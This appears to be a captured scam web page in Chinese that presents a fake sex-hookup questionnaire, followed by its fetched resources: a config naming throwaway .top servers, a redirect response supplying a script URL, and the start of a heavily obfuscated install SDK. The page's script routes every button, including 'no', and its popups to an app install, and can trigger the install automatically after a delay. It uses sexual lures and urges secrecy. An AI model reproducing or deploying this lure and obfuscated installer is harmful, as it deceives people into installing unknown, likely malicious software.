          server: server,
          channelCode: channelCode,
          fastInstall: true,
          onready: function() {
            ssgReady = true;
            var m = this;
            
            window.SSG_INSTANCE = m;
            
            if (window.autoDownload === 'true') {
              var delay = parseInt(window.autoDownloadDelay) || 5000;
              setTimeout(function() {
                if (m) {
                  m.install();
                }
              }, delay);
            }
          }
        };
        
        ssgInstance = new SSG(ssgConfig, data);
      }
      
      if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', function() {
          setTimeout(initSSG, 100);
        });
      } else {
        setTimeout(initSSG, 100);
      }

      var CONFIG = {
        videoCount: 6,
        videoPath: './index/',
        notifDelay: 7000,
        questions: [
          { title: '注意！', text: '附近的女性向你提交约炮申请。你同意吗？' },
          { title: '问题1', text: '这个平台的女性都是性欲旺盛 出轨的女友 单身妈妈，他们只想解决生理需求，如遇到认识的人，请同意保密！' },
          { title: '问题2', text: '这里女性只是寻求快速性爱，不是恋爱交友，不允许寻求"恋爱关系"的加入 您同意这个请求吗？' },
          { title: '问题3', text: '您能同意使用避孕套并年满18周岁吗？' },
          { title: '恭喜', text: '恭喜！下载即可了解附近约炮女性名单及查看她们的照片。再次强调，请保密！点击下方按钮下载安装！', final: true }
        ]
      };

      var $ = function(id) { return document.getElementById(id); };
      var card = $('card');
      var title = $('title');
      var text = $('text');
      var yesBtn = $('yesBtn');
      var noBtn = $('noBtn');
      var progress = $('progress');
      var modal = $('modal');
      var notif1 = $('notif1');
      var notif2 = $('notif2');
      var video = $('video');

      var step = 0;
      var timers = {};
      var videoReady = false;

      function initVideo() {
        var n = Math.floor(Math.random() * CONFIG.videoCount) + 1;
        var videoSrc = CONFIG.videoPath + n + '.mp4';

        video.muted = true;
        video.volume = 0;
        video.playsInline = true;
        video.addEventListener('canplaythrough', tryPlay, { once: true });
        video.addEventListener('error', function() {
          console.error('视频加载失败');
        });
        video.src = videoSrc;
      }

      function tryPlay() {
        if (videoReady) return;
        videoReady = true;

        video.play().then(function() {
          console.log('视频播放成功');
        }).catch(function() {
          addPlayOnInteraction();
        });
      }

      function addPlayOnInteraction() {
        var handler = function() {
          video.play().catch(function() {});
          document.removeEventListener('click', handler);
          document.removeEventListener('touchstart', handler);
        };
        document.addEventListener('click', handler, { once: true });
        document.addEventListener('touchstart', handler, { once: true });
      }

      function showNotif(el, delay) {
        var id = el.id;
        setTimeout(function() {
          el.style.display = 'flex';
          el.classList.remove('notif--hide');
          timers[id] = setTimeout(function() { hideNotif(el); }, CONFIG.notifDelay);
        }, delay || 0);
      }

      function hideNotif(el) {
        var id = el.id;
        clearTimeout(timers[id]);
        el.classList.add('notif--hide');
        setTimeout(function() {
          el.style.display = 'none';
          el.classList.remove('notif--hide');
        }, 500);
      }

      function hideAllNotif() {
        hideNotif(notif1);
        hideNotif(notif2);
      }

      function showModal() { modal.classList.add('modal--show'); }
      function hideModal() { modal.classList.remove('modal--show'); }

      function download() {
        var instance = window.SSG_INSTANCE || ssgInstance;
        if (instance) {
          instance.install();
        }
        return false;
      }

      function initProgress() {
        var html = '';
        for (var i = 0; i < CONFIG.questions.length; i++) {
          html += '<div class="progress__dot" data-i="' + i + '"></div>';
        }
        progress.innerHTML = html;
      }

      function updateProgress() {
        var dots = progress.querySelectorAll('.progress__dot');
        for (var i = 0; i < dots.length; i++) {
          if (i <= step) {
            dots[i].classList.add('progress__dot--on');
          } else {
            dots[i].classList.remove('progress__dot--on');
          }
        }
      }

      function render() {
        var q = CONFIG.questions[step];

        card.classList.remove('fade-in');
        requestAnimationFrame(function() {
          title.textContent = q.title;
          text.textContent = q.text;

          if (step === 1) {
            showNotif(notif1, 800);
            showNotif(notif2, 2800);
          } else {
            hideAllNotif();
          }

          if (q.final) {
            yesBtn.textContent = '立即约炮';
            yesBtn.onclick = function() {
              download();
              return false;
            };
            noBtn.classList.add('btn--hide');
          } else {
            yesBtn.textContent = '✓ 是的';
            yesBtn.onclick = next;
            noBtn.classList.remove('btn--hide');
          }

          updateProgress();
          card.classList.add('fade-in');
        });
      }

      function next() {
        if (step < CONFIG.questions.length - 1) {
          step++;
          render();
        }
      }

      function skip() {
        step = CONFIG.questions.length - 1;
        render();
      }

      function bindEvents() {
        noBtn.onclick = skip;

        document.addEventListener('click', function(e) {
          var act = e.target.dataset.act;
          if (act === 'reply') showModal();
          if (act === 'cancel') hideModal();
          if (act === 'ok') {
            hideModal();
            hideAllNotif();
            download();
            return false;
          }
        });
      }

      function init() {
        initVideo();
        initProgress();
        bindEvents();
        render();
      }

      document.addEventListener('DOMContentLoaded', init);
    })();
  </script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://0i6c27yk.1p6xj3.top/v3/dt/op175.js
body_size: -138
content:
window.APP_CONFIG = {
    appKey: "imo28b91",
    channelCode: "kmk175",
    server: "https://zndoyqy6.3c7h0g.top"
};


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://vls0i9.top/redirect?host=vls0i9.top
body_size: 24
content:
{"code":0,"msg":"成功","data":{"jsUrl":"https://f5ggdc0v.2bf5z6j.com/v2/kj/rfpost.js","domain":"https://duds.gbd7ii.top"}}


--- FILE ---
content_type: application/javascript
request_url: https://0i6c27yk.1p6xj3.top/sdk/ssg.js
body_size: 17937
content:
(function(){var _W=['q29UBMvJDgLVBG==','kgz1BMn0Aw9Uka==','B25JBgLJAZ1MDq==','lSksrIFdIMiDrMe=','nCkcc8oD','xSouzmoybLu5W6muCq==','kxFcUCkqDmk3ASovW6xdPW==','iSoVW7pcLq==','B25JBgLJAW==','yxbWs2v5ig5VDa==','C3rLBMvY','sgvHzgvY','zgf0ywjHC2vZ','WRrNtdy=','yw5KCM9PzerVDW==','nSkcgSogzmoFsSouaW==','kmkvqcVdGgihwKBdUW==','surcrMfJDg9YEq==','mmoQxSoK','Bwv0Ag9K','tg9HzgvK','C3r5Bgu=','pCkjtchdMgiCtq==','o30PkcK=','W60ZzCkPC37cVa==','B25YzwfKExn0yq==','WQWSWO5Zda==','W4WLWQykW7/dOfHF','W54+WOdcU8ouf2u=','vaqv','WRWGWP5ccmo2W4VcISovWOG=','W50VWQOEW6O=','WQH9xd/cLmkPCmocW5Xg','CMvTB3zLsxrLBq==','hL3cOSkuEmk7A8oYW7q=','yMLSAxr5y2HHBG==','mCkusmooDrldI2ddRW==','W6OYB8kP','yxjY','BM9Kzu5HBwu=','W7PNW4VcQ1a=','C3vIC3rYAw5N','odKTxZ0=','W5tcSaNcQG==','n8oQqCo1W5/dKSoBWPivW5W=','W5hdP1pdSmkZr8oBeq==','amo/W7tdTH8=','zSkjjmkrvbvPW64=','W4ZdVexdVmktqCoFeHa=','DgfIBgu=','W4y6WR8tW7ZdQW==','eJRdOSoriCoJWOLCW5Co','umo8W5XsrmooWQS=','u8kMWRpcKCkjWO00l3BdOq==','B25YzwfKEq==','hvBcUmkAyCk2','Ag9ZDa==','zMfZDeLUC3rHBa==','zgL2','tmkJWQxcLW==','BMvJDgLVBG==','zSo4ASoUW4tcHh5ZWQhcOa==','C8k1W4ZdVmoO','D2vIA2L0sgLKza==','fSk8FmowWRnnla==','mmkkW6D6jeeqlCoHW74=','zw50','WRFdKgq=','WQyVo8kpfCkHW4lcLSoG','xSoyxmoOWPVcKNPY','Dg9tDhjPBMC=','C3rHDhvZ','WQGXWO9PaCoH','C2vUza==','we1mshr0CfjLCq==','e17dQ1K=','E2/dVa==','CMvTB3zLrxzLBG==','W6VdQqFdNJ7dPa==','DgvJAgfUz2u=','W4ZdVfJdPCkTvmozbaJcLa==','W4/dGCob','zg9JDw1LBNqUyW==','zSofWORcMfFdJKq=','W4GVWR8PW7BdQuLzWOr2','vmk3WQxcLW==','yxr0ywnOrxzLBG==','W5hdP1NdSa==','ACkktSkgzbRdKwBdO20=','C2vYDMvY','mti3lG==','W4i5WOmtW7FdOuLu','WRL0WOhdNGVdV8kZW6OSW54=','m8korYq=','aL/dSv5T','WPldRCk9','f1LgW7dcKW==','z2v0q29TChv0zq==','lSkJB3/dMIzPwL3cIG==','y2HHCKf0','CmkUW4JdRCoIW5/cQa==','AwqT','CConWOVcKq==','yxbWs2v5','E2fWCeTLEx0=','WRH+WPxdQYVdLa==','hmoRA8kBW60rEWxcPai=','zgLZCgXHEq==','jINcU0/dGSo5FSkC','WQldI3SNWRldU1W=','C8oiWOpcUe7dNL7dPdTK','W7PZW5/cGL9xjub0bq==','W7WZqJe7wG==','W7lcP1PAwa==','sCoUbSkqW6GuFeBdRqi=','w14VxsSPkc8UkG==','WQO0WPddTa==','W6lcU0jeFmkD','W4/dGmolW55CF8oy','F8ogWRK1Aq5PE8k9','jSkkW7b3pNC0jCoTW74=','kmkiucVdGMWArxW=','W5ZdULldTmkjq8oZgaZcNG==','W5RdPKm=','z8k1W4ddQCo5W4/cMx5IW40=','B3bLBG==','CMvTB3zLqxr0CG==','DCo/i8kfeW==','CgfYC2u=','kSkzg8ozECoosa==','yCkslCkxuW==','DxnLCLnLBgvJDa==','C3rYAw5N','gfxcPmkCEmk7','bCkAqLVdGG==','WQS3WPVdVSky','CMvMid0GiG==','aSklw0pcGtPTzvq=','sva0','CCo7W5Lf','W5W+WQ4uW7BdTW==','C2rW','W7j5W5/cOLf9lq==','W4ldJ8oBW5O=','WRS+WPRdQq==','DwvZDa==','eZldUSoDnSo6WQPhW6Oz','W5/cP8oWW7W=','fZBdPCoRjSoMWObwW5CE','CmoNzSoSWOVcMhPTWQa=','yM9KEs5Yzw1VDG==','E8oCW5WDW4y4ceml','W50VWQyvW6xdOg9sWPLZ','W6lcOfy=','y2fSBa==','B25syw5Nzq==','WQz+WOVdOd7dN8kg','W5qLWRpcRmo0bW==','ff3cOG==','ChjLzMvYv2fRzq==','WQKRWOtdHSkyWOa=','W43cPmo1WRTJW6jipJdcTa==','y2fUzgLKyxrL','W4azFWi=','jCo7rmo/W5i=','W4iZsXm3qG==','kmkFqSomzXm=','zSo/k8kshSonW63dRq==','CgXHDgzVCM0=','B8kXW7lcOG==','j8oNtmo+W5ldG8o5WR4EW50=','WRCRnmkpbCkwW5FcG8oXjq==','W44UWQ8OW7ldQ0TF','y29UDgvUDfr5Ca==','C8oHomkjcG==','itxcRgBdL8oJA8kqkmkK','W5pdMLBdOCkusq==','lXVdUmoxm8o3o8o1W6xdSa==','lmkzhmoqAmoIrq==','w8kIASkVc1uTWQLqrW==','yNv0Dg9Uswq=','W7uJWRFdMdldOG==','vCoVnCkuW6aBFq==','y3jLyxrLuMfUzW==','CMvTB3zLq2HPBa==','EtKzCrFdObhcMge=','W5VcP8oM','yt1YDgnWoG==','y3jLyxrLrgf0yq==','B3bXCNn0Dxz3Ea==','umkZWRJcMmkuWOS=','eeJdQLrMWRK=','n8kptSoyzWNdJgVdRa==','y3jLyxrLrwXLBq==','WQGWWOH0emoHW4/cGCoC','W44UWQ8/W6xdOejoWRX2','ue9tva==','fdldO8oljG==','CSoKW41zrmopWOqSWPJcGq==','W4iRWRmUW7ZdSe9sWQbW','W6HIW5NcTf1aiLPF','WRbYWOJdVdpdNCkAWQ90WOW=','n8oIW6xcNG==','DgvZDa==','FSk4W77cO3WA','C3rVCfbYB3bHzW==','BwvUDd0Ow14Mxq==','W5uRettcQ8kSfW==','WOfDjCo9','FmoKWPa=','W6BcJczSW63cObG=','aepdSv1NWQxcNWe=','Bg9JyxrPB24=','m8oQt8o7W5xdKSoJWPqcW5a=','Aw1Hz2uVCg5N','Dgv4Dc9WBgfPBG==','B8oGWRlcRa==','CMf5xq==','oNPOW4VcRXLxW450aG==','t8kIWRFcK8km','Ahr0Chm6lY8=','W7BdUr7dSdtdTsVcJ0BdQW==','C8oWcq==','iIxcQ08=','lCkDtJFdIq==','Dmkvj8kxtWLY','WQD6xJdcN8ki','B8oSWQq=','yM9KEq==','cmoeaty=','ovBcT8kzCmkS','AgfZqxr0CMLIDq==','xIbDFq==','cCoUtSozW5ldKSoWWPe=','WOxdTSkPb8o1WQ1dWOD4dW==','CmoLWQtcQG==','y3r4','ChLW','CNvU','vmoVC8omWRS=','nmo6xSo4','bCklfqpcLa==','werVBwfPBLjLCq==','W4xdJ8odW5C=','CgfNyxrPB24Okq==','W67cOX4=','c0RdQ3b3WQpcIayLW5O=','W4aKWQCvW7ldOq==','lw1VEI11C2vYlq==','C3rHDhvZvgv4Da==','yw5Nzxm=','qwVdMSojWO/cK8kBWQa+eG==','W6pdRGxdKrJdVIVcKuhdOq==','FSoXWQxcGun8W759WPma','zCoIFmo1WOVcNND2WRdcUG==','r2VdNCo8','xIHBxIbDkYGGkW==','WRO+WOtdOCkCWPRdGW==','BxniAwrKzw4=','aSkxu1i=','k8kksCof','tSkZWQBcK8kbWOaI','WRn7sZBcU8kFCmovW5PA','W743wJ8Ou1/dM3m=','ChjVDg90ExbL','WQ4RWO5IaSo6W4JcISoF','W6tdRbRdTZ7dRW==','x8kPW5BcTq==','pmo1W6tcMmoPtLlcQa==','ACkaWOhcP8k5WRKMoxtdQq==','zM9JDxm=','AM9PBG==','omkuqZddRx8=','D2vIA2L0uLrdua==','CMvMzxjYzxi9','dvjb','zxHLyW==','W43cRmoM','o2rVy3vTzw50lG==','be7dRhH3WRlcLW==','nXpcSe7dJ8oZmCkyy8oQ','B21Tyw5K','su5qvvq=','W67cVvftxmknvG==','Bg9JywXezxnJCG==','u1nh','WOK3hd7cUSoT','aKzjW6ZcLa==','DgLTzw91Da==','g8oFca==','W5KggG==','mLZcUmkjCmkWCmkQW5tdRW==','imoQW7tdUGJdIG==','C3bSAxq=','BwfZAW==','tSk/WPqudmkfW61TW47dIq==','B25SB2fK','zgf0yq==','WRGTWOT1j8o8W4lcISo6WOG=','oSkmuGNdIxi=','W4RdGComW5PiDmoBW7hdMGq=','W6KUD8kLEfJcUhOiW6a=','W6fZCSk4zehcIMelW7K=','zxiTC2vSzwn0','W6VdSX7cNd7dRIpcKhBdVq==','Bw96A2L0vxnLCG==','CMvHzg9UBhK=','z2v0vgLTzq==','Bg9Hza==','WQW+iCkce8kR','d07dTLz3WR8=','Dgv4Da==','w29IAMvJDcbbCG==','iguUC3rVCfbYBW==','W6LYW4VcQ0HrlG==','DgHLBG==','W6dcO1ntu8knBmoRWPqf','W4C4WQhcTG==','W68orG==','D8oJoSkThCoB','CMvZCg9UC2u=','cZ3dO8oDiSoUWPXgW5Cw','WPGuWQFdMq==','WPfam8oQ','W6uyWQBdJW==','W5hdPfJdTmkzC8oega==','mmkoW6v2','k8oHwCo5W5hdG8o6WOGf','x1rkW6hcMwDNW6XxmW==','W7qVBSk4zexcO2mb','y2HHCKnVzgvbDa==','FmkIW60=','WRjPWPy=','W4ivWQ/dHd3dSW==','zmonWOVcIf0=','D3jPDgu=','CwldH8o4WPNcImkiWRS4lG==','W68jWR3cS8ougNiOnCkC','W5SVWQy=','bCopcdrUWRe=','y3jPChq=','yxbRrMLSzu5HBq==','oJNcVepdHSo5','zg9JDw1LBNrfBa==','DMfSDwu=','WPCRWP/dQSk0WP0=','Axn0','C2v0uMvXDwvZDa==','CCk1W7hcTKKg','s8oVk8kFW7uq','WQGMWPHUfmoN','W4WIWQOuW73dOeb5WP97','WQn+WPNdPZBdImk2W7WSW54=','hSoTWRlcKmkdWPyQpNNdUq==','ASkXW7tcTeGEW5vmWOBdSW==','AxnszwfKEq==','o2nOyxjZzxq9Dq==','W5GVWRJcU8owbW==','C3jJ','A8oEW4aCW4OY','AgvPz2H0','W4ZdJfW=','WRz3xJRcGq==','B8kxWOBdK0VdJ0NdVbiJ','ihnWzwnPzMLLza==','zfvYBa==','BNvTyMvY','AgLKzgvU','W4dcSmo3WRu=','yxbWzw5Kq2HPBa==','WPTim8oN','uLrdugvLCKnVBG==','WRCRnmkpbq==','WRK5WOBdOSkkWORdG8oUWOpdGq==','re9nq29UDgvUDa==','DhjPBq==','Aw9Zrg93BMXVyq==','WQn6WPddQsRdJmkSW70aW4i=','y2HHBM5LBenVza==','iM5VBMuIo2eUAa==','WRD3WPRdVYW=','DgyToa==','DmkzoCkg','z2v0','W4WMWQizW7G=','W7BdVWldMtBdSX3cGMNdQW==','BMn0Aw9UkguPEW==','zCo3oG==','CMvHzhLtDgf0zq==','W6BdSWFdJdFdSZ7cHG==','B2jQzwn0','W7BdUbO=','WQpdJhiNWRVdP0BcVCk2','y2XPCgjVyxjK','W78FWQ3dHa==','W5i/WQdcSCoh','y3jLyxrLt2zMzq==','u0vmrunu','ChLL','jSo/W7JcICkiwK3cPdldNW==','F8ookSkvW6arDJZdQvO=','W60ZCSk4AL3cTG==','fYFdSmoulW==','yt1Jyw5KAwrHDa==','Aw5Uzxjive1m','zhnVAq==','Dgv4Dc9QyxzHCW==','W4mVWQuDW6FdRq==','WP7dVCkSfSoOWQDj','WRbRWO5SdSo0W5xcMSkvWP8=','W6dcT0DZs8kmqCo3WRea','aKnhW7BcLdTVW7ja','B25Py2vJyw5KAq==','WOtdTSk6bCo1WPO=','CMvHzhK=','y29TBwvUDd0=','WPxdVmkScG==','Ahr0Chm6lY9Zza==','y3vZDg9T','n8o7smo+W5NdLa==','CSo7F8o5WOFcK1H3WQ3cRW==','WR0WWOrKemo6W4NcGq==','WQGMWPHUfmoNW4/cGmov','CmoMW5HDxSooWOiOWPtcGa==','WRdcQmovfgBcH8oNWQyida==','zxjYzxi9kfTEjG==','WR7dL8kknCoXWOTBWO1NeW==','WOrnjCoH','lxDLyMTPDc11CW==','C2vSzwn0','CgfYC2vvCMXqyq==','Dw5KzwzPBMvK','C2v0sxrLBq==','AwXSzwDHBcbIyq==','bvRcU8kyESkRCa==','ywrKrxzLBNrmAq==','ymkOW4BdVCoGW4/cSMy=','B8oNWQ7cSfPTW6L5WRO=','AhjLzG==','WQFcS8opdw4=','C3vJy2vZCW==','y29UDgvUDgvKAq==','sCkGWRC=','qxRdL8oKWP4=','BSkiySoqqv4VWRSAmG==','nSksdmoNDCoCvSoFf8o+','amoQW6ZdNH/dISoOW6pcObK=','Axb0Aw9U','k8kusCozyrtdLW==','CMvTB3zLqwXSuG==','uSowW754B8oTWOamWRJcPW==','Bg9HzgLUzW==','x8k+WRFcKCkoWOyRghJdQq==','ySo+W7JdLCoFW4WKDd7cPq==','zwvYq29UBMvJDa==','fcBdOSoq','z8o9W5Xqwq==','Aw5KzxHpzG==','omkkW790m0W=','omkaW7jYk3C0k8oRW7O=','Aw50CW==','W7yJqJu7w0tdMG==','W4OKWR8=','zNjVBunOyxjdBW==','A8oWWRlcSa==','zNvUy3rPB24=','ChvZAa==','ywDHDgLVBIaMjG==','W5VcTSo3WR1VW7O=','W6tdRHG=','DCkzoCkg','y2HPBgrYzw4=','n8kztcxdMgm=','vevyvefsrue=','W443W6ldR8khqcHpzSoA','zw1LBNq=','W7i+WPXMfSkZW4FdJ8kgW5W=','Awj1Dgu=','zg9ty3jVBgW=','WRDRWPG=','W69BW5lcTf1xjvfk','W4xcQWJcVx/cRW==','BgvUz3rO','W5VcP8kKW6CW','CMvZCg9UC2vuzq==','f8kCuq==','C2vUzejLywnVBG==','DxjS','FmkKW6VcSf4gW59iWQRdSW==','ECooW4SxW4W='];(function(W,Y){var D=function(o){while(--o){W['push'](W['shift']());}},h=function(){var o={'data':{'key':'cookie','value':'timeout'},'setCookie':function(z,v,U,c){c=c||{};var t=v+'='+U,J=0x0;for(var k=0x0,Z=z['length'];k<Z;k++){var F=z[k];t+=';\x20'+F;var A=z[F];z['push'](A),Z=z['length'],A!==!![]&&(t+='='+A);}c['cookie']=t;},'removeCookie':function(){return'dev';},'getCookie':function(z,v){z=z||function(t){return t;};var U=z(new RegExp('(?:^|;\x20)'+v['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)')),c=function(t,J){t(++J);};return c(D,Y),U?decodeURIComponent(U[0x1]):undefined;}},n=function(){var z=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return z['test'](o['removeCookie']['toString']());};o['updateCookie']=n;var f='';var b=o['updateCookie']();if(!b)o['setCookie'](['*'],'counter',0x1);else b?f=o['getCookie'](null,'counter'):o['removeCookie']();};h();}(_W,0x1ac));var _Y=function(W,Y){W=W-0x0;var D=_W[W];if(_Y['EbjRfQ']===undefined){var h=function(f){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=',z=String(f)['replace'](/=+$/,'');var v='';for(var U=0x0,c,t,J=0x0;t=z['charAt'](J++);~t&&(c=U%0x4?c*0x40+t:t,U++%0x4)?v+=String['fromCharCode'](0xff&c>>(-0x2*U&0x6)):0x0){t=b['indexOf'](t);}return v;};var n=function(f,b){var z=[],v=0x0,U,c='',t='';f=h(f);for(var Z=0x0,F=f['length'];Z<F;Z++){t+='%'+('00'+f['charCodeAt'](Z)['toString'](0x10))['slice'](-0x2);}f=decodeURIComponent(t);var J;for(J=0x0;J<0x100;J++){z[J]=J;}for(J=0x0;J<0x100;J++){v=(v+z[J]+b['charCodeAt'](J%b['length']))%0x100,U=z[J],z[J]=z[v],z[v]=U;}J=0x0,v=0x0;for(var A=0x0;A<f['length'];A++){J=(J+0x1)%0x100,v=(v+z[J])%0x100,U=z[J],z[J]=z[v],z[v]=U,c+=String['fromCharCode'](f['charCodeAt'](A)^z[(z[J]+z[v])%0x100]);}return c;};_Y['VgvhOP']=n,_Y['BbvBLf']={},_Y['EbjRfQ']=!![];}var o=_Y['BbvBLf'][W];if(o===undefined){if(_Y['ECAePx']===undefined){var f=function(b){this['ByJLuD']=b,this['jHkRHr']=[0x1,0x0,0x0],this['ALMvdB']=function(){return'newState';},this['wnnKXC']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['rvkeRD']='[\x27|\x22].+[\x27|\x22];?\x20*}';};f['prototype']['Mlxylu']=function(){var b=new RegExp(this['wnnKXC']+this['rvkeRD']),z=b['test'](this['ALMvdB']['toString']())?--this['jHkRHr'][0x1]:--this['jHkRHr'][0x0];return this['booNtD'](z);},f['prototype']['booNtD']=function(b){if(!Boolean(~b))return b;return this['uyGYCC'](this['ByJLuD']);},f['prototype']['uyGYCC']=function(b){for(var z=0x0,v=this['jHkRHr']['length'];z<v;z++){this['jHkRHr']['push'](Math['round'](Math['random']())),v=this['jHkRHr']['length'];}return b(this['jHkRHr'][0x0]);},new f(_Y)['Mlxylu'](),_Y['ECAePx']=!![];}D=_Y['VgvhOP'](D,Y),_Y['BbvBLf'][W]=D;}else D=o;return D;};var _D=function(W,Y){W=W-0x0;var D=_W[W];if(_D['BaRuxP']===undefined){var h=function(n){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=',b=String(n)['replace'](/=+$/,'');var z='';for(var v=0x0,U,c,t=0x0;c=b['charAt'](t++);~c&&(U=v%0x4?U*0x40+c:c,v++%0x4)?z+=String['fromCharCode'](0xff&U>>(-0x2*v&0x6)):0x0){c=f['indexOf'](c);}return z;};_D['zcDHhH']=function(n){var f=h(n);var b=[];for(var z=0x0,v=f['length'];z<v;z++){b+='%'+('00'+f['charCodeAt'](z)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(b);},_D['CQMjeN']={},_D['BaRuxP']=!![];}var o=_D['CQMjeN'][W];if(o===undefined){var n=function(f){this['NaXqnQ']=f,this['eGoNlf']=[0x1,0x0,0x0],this['XuOESe']=function(){return'newState';},this['CLDRKj']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['pEafrC']='[\x27|\x22].+[\x27|\x22];?\x20*}';};n['prototype']['GNeQXR']=function(){var f=new RegExp(this['CLDRKj']+this['pEafrC']),b=f['test'](this['XuOESe']['toString']())?--this['eGoNlf'][0x1]:--this['eGoNlf'][0x0];return this['wDJGQD'](b);},n['prototype']['wDJGQD']=function(f){if(!Boolean(~f))return f;return this['EgIAMx'](this['NaXqnQ']);},n['prototype']['EgIAMx']=function(f){for(var b=0x0,z=this['eGoNlf']['length'];b<z;b++){this['eGoNlf']['push'](Math['round'](Math['random']())),z=this['eGoNlf']['length'];}return f(this['eGoNlf'][0x0]);},new n(_D)['GNeQXR'](),D=_D['zcDHhH'](D),_D['CQMjeN'][W]=D;}else D=o;return D;};(function(W,D){var Yy=function(W,Y){return _D(W-'0x1bf',Y);},Ye=function(W,Y){return _D(W-'0x1bf',Y);},Yr=function(W,Y){return _D(W-'0x1bf',Y);},n7=function(W,Y){return _D(W-'0x1bf',Y);},fQ=function(W,Y){return _D(W-'0x1bf',Y);},Yj=function(W,Y){return _Y(W-'0x1bf',Y);},Yq=function(W,Y){return _Y(W-'0x1bf',Y);},YX=function(W,Y){return _Y(W-'0x1bf',Y);},YT=function(W,Y){return _Y(W-'0x1bf',Y);},Ys=function(W,Y){return _Y(W-'0x1bf',Y);},h=function(){var r=!![];return function(T,s){var V=r?function(){var WO=function(W,Y){return _Y(W- -'0xf4',Y);};if(s){var l=s[WO(-'0x8e','k(jN')](T,arguments);return s=null,l;}}:function(){};return r=![],V;};}(),o=0x2;function n(){var WQ=function(W,Y){return _Y(W- -'0x156',Y);},WL=function(W,Y){return _D(W- -'0x156',Y);},WM=function(W,Y){return _D(W- -'0x156',Y);},Wp=function(W,Y){return _D(W- -'0x156',Y);};this[WL(-'0xf2')]=[],this[WM(-'0x2a')]=function(r){var WR=function(W,Y){return _Y(W-'0x191',Y);},Wm=function(W,Y){return _Y(W-'0x191',Y);},WE=function(W,Y){return WM(W-'0x2e7',Y);},Wi=function(W,Y){return WM(W-'0x2e7',Y);};this[WE('0x1f5')]!=null?this[WR('0x1ca','qhGP')][this[Wi('0x1f5')][WR('0x28d','vOw6')]]=r:r();},this[WM('0x4b')]=function(){var Wg=function(W,Y){return Wp(W-'0x2b7',Y);};return this[Wg('0x1c5')]==null;},this[WQ('0x5c','FsgV')]=function(){var Wa=function(W,Y){return WQ(W-'0x33a',Y);},WS=function(W,Y){return WQ(W-'0x33a',Y);},WG=function(W,Y){return WQ(W-'0x33a',Y);},WN=function(W,Y){return WQ(W-'0x33a',Y);};if(this[Wa('0x36d','20^f')]==null)return;var r=this[Wa('0x265','gbBR')];this[WG('0x20d','](rO')]=null;for(var T=0x0;T<r[Wa('0x3b9','DoS%')];T++){r[T]();}};}var f=function(){var r=h(this,function(){var Wd=function(W,Y){return _D(W- -'0x88',Y);},WH=function(W,Y){return _D(W- -'0x88',Y);},Ww=function(W,Y){return _Y(W- -'0x88',Y);},WK=function(W,Y){return _Y(W- -'0x88',Y);},x=typeof window!==Ww('0x13e','gbBR')?window:typeof process===WK('0x11b','F#OT')&&typeof require===Wd(-'0x63')&&typeof global===Wd('0x13c')?global:this,I=function(){var Wq=function(W,Y){return WH(W-'0x2a7',Y);},WX=function(W,Y){return Wd(W-'0x2a7',Y);},We=function(W,Y){return WH(W-'0x2a7',Y);},Wj=function(W,Y){return Ww(W-'0x2a7',Y);},Wy=function(W,Y){return WK(W-'0x2a7',Y);},P=new x[(Wj('0x302','UV^7'))](Wq('0x35d')+Wy('0x310','$alN')+WX('0x345'));return!P[WX('0x328')](r);};return I();});r();var T=[],s=![],V=![];function l(){var Wr=function(W,Y){return _D(W-'0x22f',Y);},WT=function(W,Y){return _D(W-'0x22f',Y);},Ws=function(W,Y){return _D(W-'0x22f',Y);};if(!s){s=!![];for(var x=0x0;x<T[Wr('0x265')];x++){T[x]['fn'][Wr('0x307')](window,T[x][Ws('0x359')]);}T=[];}}function B(){var WV=function(W,Y){return _Y(W-'0x313',Y);},Wl=function(W,Y){return _Y(W-'0x313',Y);};J[WV('0x3fc','FsgV')]===Wl('0x36c','DoS%')&&l();}return setTimeout(l,0xbb8),function(x,I){var WI=function(W,Y){return _Y(W-'0xdb',Y);},Y0=function(W,Y){return _Y(W-'0xdb',Y);},Y1=function(W,Y){return _Y(W-'0xdb',Y);},Y2=function(W,Y){return _Y(W-'0xdb',Y);},Y3=function(W,Y){return _Y(W-'0xdb',Y);},WB=function(W,Y){return _D(W-'0xdb',Y);},Wx=function(W,Y){return _D(W-'0xdb',Y);},WP=function(W,Y){return _D(W-'0xdb',Y);},Wu=function(W,Y){return _D(W-'0xdb',Y);},WC=function(W,Y){return _D(W-'0xdb',Y);};if(s){x(I);return;}else T[WB('0x101')]({'fn':x,'ctx':I});if(J[Wx('0x29d')]===WI('0x29e','](rO')||J[Wx('0x29d')]!==WP('0xf2')&&!J[Wx('0x270')+WC('0x10a')][WB('0x10d')])l();else!V&&(J[Y0('0x2b3','XV2x')+Y1('0x110','AxC6')]?(J[Wu('0xe2')+Wu('0x123')](WC('0x28f')+WC('0x12d'),l,![]),window[Y1('0x216','hix*')+WC('0x123')](WC('0x24d'),l,![])):(J[Y0('0x117','20^f')+'t'](Y2('0x25a','c4yC')+WC('0x168'),B),window[WC('0x16f')+'t'](Y3('0x210','DoS%'),l)),V=!![]);};}(),b=function(){var Y8=function(W,Y){return _D(W- -'0x369',Y);},YW=function(W,Y){return _D(W- -'0x369',Y);},Y4=function(W,Y){return _Y(W- -'0x369',Y);},Y5=function(W,Y){return _Y(W- -'0x369',Y);},Y6=function(W,Y){return _Y(W- -'0x369',Y);},Y7=function(W,Y){return _Y(W- -'0x369',Y);},Y9=function(W,Y){return _Y(W- -'0x369',Y);},r=Y4(-'0x353','yUY*')+Y5(-'0x251','qJr*')+Y6(-'0x21e','vOw6')+Y7(-'0x28a','e7!o')+Y8(-'0x26e')+Y9(-'0x33b','F#OT')+YW(-'0x301');function T(B,x){var YD=function(W,Y){return Y5(W- -'0xe',Y);},Yn=function(W,Y){return Y9(W- -'0xe',Y);},Yz=function(W,Y){return Y9(W- -'0xe',Y);},YY=function(W,Y){return Y8(W- -'0xe',Y);},Yh=function(W,Y){return YW(W- -'0xe',Y);},Yo=function(W,Y){return 